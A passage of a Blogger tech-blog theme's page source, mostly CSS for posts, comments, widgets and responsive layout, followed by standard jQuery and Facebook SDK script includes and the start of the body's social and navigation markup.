#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 24%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #222222;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #00BE98;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #00BE98
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #00BE98;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #00BE98;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#00BE98}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
.index .post, .archive .post {
width: 48.4%;
}
}
@media only screen and (max-width: 1050px) {
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.index .post, .archive .post {
width: 48.7%;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
.index .post, .archive .post {
width: 100%;
clear:both;
float:none;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 600px) {
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.sora-slide .ty-thumb-bonos img, .sora-slide .sora-slide-con {
height:350px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 25%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif1mPNDENyXSlOlXdHkYNi2mtGe7JgSQLquYf1VXzWDJw1pGMcbfgk0FNXjnHNwiBWOtmMacXiu4Fj-UbNlwAtr_eZS0FfN1FTp1Vu3F3UbUBK0ncpPfhfgD4-pcrtLOy763sBa6pR9Wc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4159374918811860678&amp;zx=71034f08-7490-4255-a745-f8334f5c4244' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5085119505228515 -->

</head>
<body class='archive'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="archive index">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/grabtechdude' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/grabtechdude' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/grabtechdude/' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCiMvPxOa6pPRvkSSG8ky8xg?view_as=subscriber' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
